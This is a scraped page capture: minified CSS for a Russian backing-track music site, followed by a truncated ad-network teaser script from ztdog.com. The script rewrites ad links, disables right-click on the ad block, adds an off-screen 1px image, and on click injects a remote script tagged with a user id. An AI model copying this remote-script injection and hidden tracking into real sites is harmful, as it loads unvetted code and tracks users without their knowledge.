auto;background:#fff}.mp3minusovki:link,.mp3minusovki:visited{font-family:PTSansNarrowBold;font-size:40px;text-decoration:none;color:#E65100}.mp3minusovki:active,.mp3minusovki:hover{color:#000}.updescr{margin:-7px 0 0 50px;font-family:PTSansItalic;font-size:14px}.content{margin:10px 0 10px 25px;padding:0;width:728px}.right_block{margin:10px 0 0 10px;padding:0;width:200px}.addminus:link,.addminus:visited{display:block;border:1px solid #ccc;border-radius:5px;text-align:center;text-decoration:none;color:#333;padding:5px;font-size:17px;font-family:georgia;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea)}.addminus:hover,.addminus:active{color:#000;background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa)}.addminus:active{margin:1px 0 -1px}.tr_back:hover{background:#eaeaea}.listndown:link,.listndown:visited{display:block;border:1px solid #ddd;border-radius:3px;text-decoration:none;color:#555;padding:3px;margin:0 3px;background:#fafafa;text-align:center}.listndown:active,.listndown:hover{background:#fff;color:#000}.listndown:active{margin:1px 0 -1px}.rating{color:#090;font-weight:700}.player{height:32px}.proslushat{float:left;margin:5px 0 10px;font-size:15px}.downicon:link,.downicon:visited{display:block;height:32px}.down:link,.down:visited{margin:5px 0 10px;display:block;font-size:15px}.adddesc{margin:3px 0}.pagesblock{padding:3px;border:1px solid #ccc;border-left:0;border-right:0}.pagetext{padding:10px 15px;color:#fff;background:#000;border:1px solid #000;margin:1px 0;font-size:20px;font-family:PTSansNarrowBold}.pagelink:link,.pagelink:visited{font-family:PTSansNarrowBold;display:block;border:1px solid #ccc;border-right:0;padding:10px 15px;font-size:20px;background:-moz-linear-gradient(#fafafa,#eaeaea);background:-ms-linear-gradient(#fafafa,#eaeaea);background:-o-linear-gradient(#fafafa,#eaeaea);background:-webkit-linear-gradient(#fafafa,#eaeaea);text-decoration:none;color:#333;margin:1px 0}.pagelink:active,.pagelink:hover{background:-moz-linear-gradient(#eaeaea,#fafafa);background:-ms-linear-gradient(#eaeaea,#fafafa);background:-o-linear-gradient(#eaeaea,#fafafa);background:-webkit-linear-gradient(#eaeaea,#fafafa);color:#000}.search_input{width:100%;border:3px solid #eaeaea;padding:3px;border-radius:5px 0 0 5px;font-size:15px;color:#ccc;font-style:italic}.search_input_2{width:100%;border:1px solid #ccc;padding:6px 5px 4px;border-radius:3px;font-size:14px;font-family:PTSansBold}.search_select{width:100%;border:1px solid #ccc;border-left:0;padding:5px 5px 3px;border-radius:0 3px 3px 0;font-size:14px;font-family:PTSansBold}.search_submit{width:100%;border:0;padding:3px 12px 2px;border-radius:3px;font-size:18px;background:#06c;color:#fff;cursor:pointer;margin-left:2px;font-family:PTSansBold}.search_submit:hover{background:#069}.footer{line-height:1.5;padding:10px;border-top:1px solid #ccc;text-align:center;font-size:13px;color:#555;background:-moz-linear-gradient(#eaeaea,#fff);background:-ms-linear-gradient(#eaeaea,#fff);background:-o-linear-gradient(#eaeaea,#fff);background:-webkit-linear-gradient(#eaeaea,#fff)}.footer a:link,.footer a:visited{font-size:13px}.letter_isps:link,.letter_isps:visited{display:block;float:left;width:350px;padding:2px 0;font-size:14px}.upp1{padding-top:5px;height:20px}.upp11{margin:0 auto;width:930px}.upp11 a:link,.upp11 a:visited{text-decoration:underline;color:#000}.unserupp1{height:4px;background:-moz-linear-gradient(#cecece,#fcfcfc);background:-ms-linear-gradient(#cecece,#fcfcfc);background:-o-linear-gradient(#cecece,#fcfcfc);background:-webkit-linear-gradient(#cecece,#fcfcfc)}.upper{height:95px;margin:0;background:-moz-linear-gradient(#f5f5f5,#fff);background:-ms-linear-gradient(#f5f5f5,#fff);background:-o-linear-gradient(#f5f5f5,#fff);background:-webkit-linear-gradient(#f5f5f5,#fff);background:url(/styles/background.png)}.isps_block{text-align:center;background:#313131}.bukvi a:link,.bukvi a:visited{display:block;float:left;padding:7px 4px;font-size:17px;text-decoration:none;color:#f5f5f5;font-family:PTSansNarrowBold}.bukvi a:hover,.bukvi a:active{background:#555;color:#fff}.isp_url{color:#05c;font-size:13px;cursor:pointer;text-decoration:underline}.isp_url:hover{color:#c00}.up_adv,.down_adv{margin:7px 0;text-align:center}.m_count{margin:2px 0 -2px 1px;font-size:13px;font-family:PTSansRegular;height:14px}.isps_index:link,.isps_index:visited{display:block;margin:2px 4px 4px 0;padding:2px;font-size:13px;color:#06c;float:left;width:170px}.isps_index:hover,.isps_index:active{color:#c00}.r_menu_link_big:link,.r_menu_link_big:visited{display:block;text-decoration:none;margin:5px 0;font-size:13px;font-family:PTSansRegular;color:#06c}.r_menu_link_big:active,.r_menu_link_big:hover{color:#000}.r_menu_img{width:16px;height:16px;margin:3px 3px -3px 0}.right_menu_h1{font-family:PTSansNarrowBold;font-size:18px}.downpage_info_char{border-bottom:1px solid #ccc;padding:5px}.languages{font-size:12px;text-align:center}.languages a{font-size:12px;text-decoration:none}.plustd{color:#090}.isp_share_block{border:1px solid #ccc;border-radius:3px;text-align:center;padding:3px;background:#f5f5f5;margin:5px 0;height:37px}.songtext{font-size:18px;font-style:italic;margin-top:7px}.textlink:link,.textlink:visited{display:block;float:right;width:330px;font-family:PTSansBold;font-size:15px;margin:-2px 0 2px}.textimg{margin:2px 2px -2px 0}.minplayer,.minplayer2{width:728px;height:450px}.mix_block{width:180px;text-align:center;border:1px solid #ddd;padding:5px}.mix_adv{font-family:PTSansBold;font-size:16px}.mix_pict{display:block;width:150px;height:150px}.mix_name{display:block;font-family:PTSansBold;font-size:17px;text-align:center;margin:3px 0 1px}.mix_desc{display:block;text-align:center}.mix_price{display:block;font-family:PTSansBold;font-size:16px;text-align:center}.mix_oldprice{display:block;text-align:center}.mix_merch{display:block;color:#777;font-size:12px;text-align:center;margin-bottom:15px}.bold{font-family:ptsansbold}.bold:link,.bold:visited{font-family:ptsansbold}.level0:link,.level0:visited{font-size:30px;font-family:ptsansnarrowbold;display:block}.level1:link,.level1:visited{display:block;margin-left:40px;font-size:16px}.cliplist{height:150px;margin:0 0 10px}.imgblock{position:relative;display:block;float:left;height:150px;width:260px;}.clistimg{position:relative;display:block;height:150px;width:260px;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index: 2}.clistimg.default{position:absolute;z-index:1;top:0;left:0;background-image:url('noimage.png')}.clistrb{float:right;width:450px;font-family:PTSansNarrowBold;font-size:16px;border-bottom:1px solid #ccc;padding:0 0 5px}.clistrb a{font-size:16px}.clviews{float:right;width:450px;font-family:PTSansRegular;font-size:14px;margin-top:7px;border-bottom:1px solid #ccc;padding:0 0 5px}.clmore{float:right;margin-top:7px;width:450px;border-bottom:1px solid #ccc;padding:0 0 5px}.clicon{margin:0 10px 0 0}.smalladvblock{margin:-5px 0 0 -8px;height:65px}.ispinfoblock{margin:20px 0 15px}.ispchar{margin-left:34px;padding:0 0 2px}.slushat{padding:5px;background:#fff;margin:0 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansBold;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.player_minusovka{border:1px solid #ddd;border-radius:0;margin-bottom:3px}.naverh{position:fixed;width:5px;height:100%;cursor:pointer;color:#ccc;font-size:13px;display:none;z-index:1}.naverh:hover{background:#f5f5f5;color:#aaa}#rbadv{margin-top:10px}#rbadv2{margin-top:10px}.sharelink{color:#06c;cursor:pointer}.sharelink:hover{color:#c00}.donate_button{position:absolute;margin:-8px 0 0 542px;border:1px solid #ccc;background:#f5f5f5;border-radius:3px;padding:10px}.rbsep{margin:10px 20px 5px 0;border-top:1px solid #ccc}.mfs a{font-size:12px;color:#555;margin-bottom:3px}.pay_block{padding:5px;border:1px solid #ccc;border-radius:5px;background:-moz-linear-gradient(#ddd,#fff);background:-ms-linear-gradient(#ddd,#fff);background:-o-linear-gradient(#ddd,#fff);background:-webkit-linear-gradient(#ddd,#fff)}.submit_button{font-family:ptsansnarrowbold;font-size:18px;width:100%;border-radius:3px;cursor:pointer;background:#090;color:#fff;padding:5px;border:0}.submit_button:hover{background:#060}.input_field{font-family:ptsansnarrowbold;width:100%;font-size:18px;border:1px solid #ccc;border-radius:3px;padding:3px}.paytext{font-size:13px;text-align:center;margin:0 20px}.slushatpay{padding:5px;background:#fff;margin:5px 190px 0 10px;border:1px solid #ddd;border-bottom:0;border-radius:4px 4px 0 0;font-family:PTSansNarrowBold;font-size:17px;background:#DBE8E8;color:#060}.dlvideo:link,.dlvideo:visited,.dlvideo{display:block;text-align:center;color:#fff;background:#090;padding:10px 100px;border-radius:0 0 5px 5px;margin:0 auto;font-family:PTSansBold;font-size:22px;border:0;cursor:pointer}.dlvideo:active,.dlvideo:hover{background:#0c3;color:#fff}.upreg{padding-top:5px;height:20px;text-align:center;font-size:14px;background:#FFDB4C}.m_count{font-size:13px}.up-top1{height:25px}.up-top2{height:95px}.upper .table{width:930px;height:95px;margin:0 auto}.engshareblock{text-align:left;height:38px}.upper .table div,.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar,.main-content .cont-block .cont-block-td,.adv_td,.main-content .people-content,.main-content .people-menu,.user-menu,.user-pic,.user-cont,.sb-td{display:inline-block;vertical-align:top}.user-menu{width:100%}.user-pic{width:200px}.user-cont{width:560px;margin-left:6px}.main-content .people-menu{width:220px}.main-content .people-menu .left_menu_block{width:100%}.main-content .people-content{width:770px;margin-left:6px}.upper .table .logo-img{width:100px}.upper .table .title-ru{width:280px;padding-top:15px}.upper .table .title-en{width:320px;padding-top:15px}.upper .table .search{padding-top:5px}.upper .table .search-td{width:400px}.upper .search-table{width:100%}.main-content{width:1000px;background:#fff}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:77%;box-shadow:4px 0 2px rgba(0,0,0,.15)}.main-content .right-bar{width:calc(23% - 4px)}.main-content .cont-block{width:100%}.main-content .cont-block .cont-block-td{width:50%;float:left}.login-form{margin-right:20px}.text-center{text-align:center}.clear{clear:both}.margin-left{margin-left:17px}.pl-in{background:#f5f5f5;width:90%!important}.pl-in:nth-child(odd){background:#fff!important}.main-content .pl-in{width:100%!important}.mp3minusovki:link,.mp3minusovki:visited{font-size:36px}.cutomize{background:red!important;float:right!important}.single-play .downminus2:link,.single-play .downminus2:visited{margin-left:5px;margin-bottom:5px}.player-dwn{float:right}.for-mob,img.for-mob{display:none}.for-desc{display:block}img.for-desc{display:inline-block}@media all and (max-width: 768px){.for-mob{display:block}img.for-mob{display:inline-block}.for-desc,img.for-desc{display:none}.upreg{max-width:768px}.upper{height:auto;background-size:cover}.upper .table{width:768px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{padding-bottom:10px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:768px}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{margin:10px auto}.right_block{width:calc(100% - 20px);margin:10px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(33.3% - 20px);float:left;padding:0 10px}.rbsep{display:none}.main-content .people-menu{width:100%}.main-content .people-menu .left_menu_block{width:calc(100% - 20px);border:0;border-radius:0;margin-right:0;border-bottom:1px solid #ddd}.main-content .people-content{width:calc(100% - 20px);margin-left:15px;margin-top:10px}.user-cont{width:530px}.mp3minusovki:link,.mp3minusovki:visited{font-size:32px}}@media all and (max-width: 540px){.upreg{max-width:420px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:420px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:420px}.upper .table .search{max-width:410px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:420px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:410px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:280px;padding-top:20px}.upper .table .title-en{width:320px;padding-top:20px}.upper .table .search-td{width:auto;max-width:310px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:95px}.user-cont{width:3900px;margin-left:0}.pl-in{width:410px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:390px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:410px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:380px}.minplayer,.minplayer2{width:410px;height:253px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:382px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}.pl-cs .volume,.single-play .dlitelnost{display:none!important}}@media all and (max-width: 360px){.upreg{max-width:360px;display:none}.upper{height:auto;background-size:cover}.upper .table{width:360px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:360px}.upper .table .search{max-width:350px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:360px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:350px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:260px;padding-top:20px}.upper .table .title-en{width:260px;padding-top:17px}.upper .table .search-td{width:auto;max-width:270px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:28px}.updescr{margin:-7px 0 0 30px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 5px 0 7px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:65px}.user-cont{width:330px;margin-left:0}.pl-in{width:350px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:330px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 50px}.clistrb,.clviews,.clmore{width:350px}.pagelink:link,.pagelink:visited,.pagetext{padding:7px 8px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:320px}.minplayer,.minplayer2{width:350px;height:216px}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-64px 15px 0 265px !important}.single-play.btn2 .pl-cs{margin:-100px 15px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:322px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}@media all and (max-width: 320px){.upreg{max-width:320px;display:none}.cutomize{margin-right:5px!important;margin-top:5px}.upper{height:auto;background-size:cover}.upper .table{width:320px;height:auto}.upper .table .top-title,.upper .table .search{display:block;margin:0 auto;max-width:320px}.upper .table .search{max-width:310px;padding-bottom:10px;margin-left:5px}.bukvi{padding:0 5px}.podlozhka,.main-content{width:320px}.isp_share_block,.engshareblock{text-align:center;height:auto}.sb-td{width:100%;display:block}.main-content .left-bar,.main-content .left-bar-r,.main-content .right-bar{display:block}.main-content .left-bar{width:100%}.main-content .left-bar-r{width:100%;box-shadow:0 0 0 rgba(0,0,0,0);border-bottom:1px solid #eee}.main-content .right-bar{width:100%}.content{width:310px;margin:10px 5px}.main-content .cont-block .cont-block-td{width:100%}.isps_index:link,.isps_index:visited{width:calc(50% - 8px)}.right_block{width:calc(100% - 10px);margin:10px 5px;padding:0}.login-form{margin-right:0}.login-form,.login-row1,.login-row2,.left_menu_block{width:calc(100% - 20px);float:left;padding:0 10px}.login-row1,.login-row2{width:calc(50% - 20px)}.rbsep{display:none}.up-top1{height:auto}.upper .table .logo-img{width:60px;margin:5px 0 0 5px}.upper .table .logo-img img{width:60px}.upper .table .title-ru{width:220px;padding-top:20px}.upper .table .title-en{width:250px;padding-top:20px}.upper .table .search-td{width:auto;max-width:230px}.upper .search-table{width:auto}.mp3minusovki:link,.mp3minusovki:visited{font-size:26px}.updescr{margin:-7px 0 0 15px}.upreg{height:auto}.player-dwn{margin-top:0}.player-btn{margin-top:3px}.pl-in.active .pl-cs{margin-top:8px;padding-bottom:3px}.textinlist{margin:6px 2px 0 3px !important}.main-content .people-menu{width:calc(100% - 10px)}.main-content .people-content{width:calc(100% - 30px);margin-left:10px}.user-pic{margin-left:45px}.user-cont{width:290px;margin-left:0}.pl-in{width:310px!important;padding:5px 0!important}.margin-left{margin-left:0}#general_info_block{margin:0;width:290px}.playlist_list{padding:0}.dlvideo:link,.dlvideo:visited,.dlvideo{padding:10px 20px}.clistrb,.clviews,.clmore{width:310px}.pagelink:link,.pagelink:visited,.pagetext{padding:5px 6px}.songinlist{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:280px}.minplayer,.minplayer2{width:310px;height:191px}.slushat{margin:0 0 0 10px;width:160px}.pl-in.single-play{height:65px!important}.pl-in.single-play .play{margin:-42px 0 0 190px !important}.single-play .pl-cs{margin:-88px 60px 0 265px !important}.single-play .dlitelnost{margin:-92px 15px 0 3px !important}.single-play .downminus2:link,.downminus2:visited{width:282px;margin-right:5px}.single-play .cutomize{margin-top:5px;float:right!important}}

.alphabet_button{display:none;cursor:pointer;padding:7px 4px;font-size:17px;color:#fff;text-align:left;font-family:PTSansNarrowBold;float:left}
@media all and (max-width:540px){.more540{display:none}.bukvi_hide{display:none}.bukvi_hide.active{display:block}.alphabet_button.active{display:none}.alphabet_button{display:block}}

@media all and (max-width: 540px) {
    .google-auto-placed {max-height:180px}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/system/beauty.js?29079&u=null&a=0.1835124454637871
body_size: 10390
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/bens/vinos.js?29079&u=17670262445262784176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
